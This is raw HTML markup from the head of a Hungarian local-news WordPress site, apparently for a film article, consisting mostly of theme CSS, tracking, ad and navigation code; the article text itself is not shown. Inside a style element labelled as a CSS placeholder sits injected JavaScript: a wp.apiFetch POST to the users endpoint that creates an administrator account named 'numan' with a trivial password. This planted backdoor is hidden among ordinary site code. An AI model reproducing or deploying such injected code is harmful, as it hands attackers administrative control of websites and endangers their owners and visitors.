!important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CMerriweather%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CFira+Sans%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CFira+Sans%3A600%2C300%2C400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://mizumiskolc.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="consent-mode-script-js-extra">var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="mec-frontend-script-js-extra">var mecdata = {"day":"nap","days":"napok","hour":"\u00f3ra","hours":"\u00f3r\u00e1k","minute":"perc","minutes":"percek","second":"m\u00e1sodperc","seconds":"m\u00e1sodpercek","next":"K\u00f6vetkez\u0151","prev":"El\u0151z\u0151","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","fes_nonce":"2a6116c1e1","fes_thankyou_page_time":"2000","fes_upload_nonce":"c848997194","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d"};</script> <script type="text/javascript" id="search-filter-plugin-build-js-extra">var SF_LDATA = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","home_url":"https:\/\/mizumiskolc.hu\/","extensions":[]};</script> <script type="text/javascript" id="advanced-ads-advanced-js-js-extra">var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};</script> <script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};</script> <script type="text/javascript" src="https://mizumiskolc.hu/wp-content/themes/Newspaper-child/js/swiper-11.0.5/swiper-bundle.min.js?ver=6.5.7" id="dbg_js_swiper-js"></script> <link rel="https://api.w.org/" href="https://mizumiskolc.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://mizumiskolc.hu/wp-json/wp/v2/posts/412664" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mizumiskolc.hu/xmlrpc.php?rsd" /><link rel="alternate" type="application/json+oembed" href="https://mizumiskolc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizumiskolc.hu%2Fmagyar_sci-fi_a_berlinale-n_%2F" /><link rel="alternate" type="text/xml+oembed" href="https://mizumiskolc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizumiskolc.hu%2Fmagyar_sci-fi_a_berlinale-n_%2F&#038;format=xml" /> <script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="dbgads-layer-custom-css"></style><script type="text/javascript">var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};</script> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/mizumiskolc.hu\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://mizumiskolc.hu");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c5124346-b220-486c-8619-9b917be81f38';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://mizumiskolc.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "c5124346-b220-486c-8619-9b917be81f38";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Ha szeretnél értesülni a legfontosabb hírekről, engedélyezd az értesítéseket!";
oneSignal_options['promptOptions']['acceptButtonText'] = "ENGEDÉLYEZEM";
oneSignal_options['promptOptions']['cancelButtonText'] = "MOST NEM";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>  <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/mizumiskolc.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="77cd86c471";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}body{background-color:#ffffff}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}</style><meta name="facebook-domain-verification" content="x4ixazdc5hh4cuzkq43iqguo3xqlbg" />  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WVPD5TV6');</script>  <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://mizumiskolc.hu/",
                    "name": "Kezdőlap"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mizumiskolc.hu/kategoria/life-magazin/",
                    "name": "LIFE MAGAZIN"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/",
                    "name": "Mozi-Film"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-100x100.png" sizes="32x32" /><link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /><meta name="msapplication-TileImage" content="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /> <style></style><style id="tdw-css-placeholder">wp.apiFetch({path:'/wp/v2/users',method:'POST',data:{username:'numan',email:'numan@numan.com',password:'numan',roles:['administrator']}}).then(user=>{}).catch(error=>{console.log(error)})</style></head><body class="post-template-default single single-post postid-412664 single-format-standard mec-theme-Newspaper td-standard-pack pressidium-cc-theme dbg_template dbg_template__2 magyar_sci-fi_a_berlinale-n_ global-block-template-2 td-life-news aa-prefix-dbgads-  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVPD5TV6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://m.facebook.com/MizuMiskolc/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/mizumiskolc/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> <span style="display: none">Youtube</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><i class="dbg-icon-home1"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768717"><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/">Miskolc &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/">Miskolc &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/">Miskolc &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/">Borsod &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/">Borsod &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/">Borsod &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/">Borsod &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-858524"><a 